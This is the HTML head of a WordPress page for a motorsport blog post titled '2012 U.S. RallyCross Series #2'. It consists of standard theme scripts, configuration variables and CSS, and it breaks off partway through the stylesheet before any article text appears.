

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/2012-u-s-rallycross-series-2/
body_size: 21573
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>2012 U.S. RallyCross Series #2 | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <meta property="og:image" content="https://buildraceparty.com/wp-content/uploads/2014/05/20110722-20110722-IMG_6775.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2012 U.S. Rallycross Series #1' href='https://buildraceparty.com/2012-u-s-rallycross-series-1/' />
<link rel='next' title='2012 U.S. Rallycross Series #3' href='https://buildraceparty.com/2012-u-s-rallycross-series-3/' />
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="https://buildraceparty.com/2012-u-s-rallycross-series-2/" />
<link rel='shortlink' href='https://buildraceparty.com/?p=4959' />
<link rel="alternate" type="application/json+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2F2012-u-s-rallycross-series-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2F2012-u-s-rallycross-series-2%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"a9e5ca41be","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8a31838ecf";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
